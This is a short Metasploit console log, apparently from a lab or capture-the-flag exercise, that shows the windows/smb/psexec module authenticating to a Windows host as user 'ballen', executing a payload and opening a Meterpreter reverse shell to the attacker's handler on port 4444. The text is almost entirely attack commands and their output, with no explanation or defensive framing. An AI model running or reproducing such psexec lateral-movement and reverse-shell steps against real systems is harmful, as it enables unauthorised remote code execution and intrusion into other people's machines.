 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.201.9.109:4444
[*] 10.201.47.53:445 - Connecting to the server...
[*] 10.201.47.53:445 - Authenticating to 10.201.47.53:445 as user 'ballen'...
[*] 10.201.47.53:445 - Selecting PowerShell target
[*] 10.201.47.53:445 - Executing the payload...
[+] 10.201.47.53:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (177734 bytes) to 10.201.47.53
[*] Meterpreter session 1 opened (10.201.9.109:4444 -> 10.201.47.53:59389) at 2025-08-08 10:17:13 +0100
meterpreter >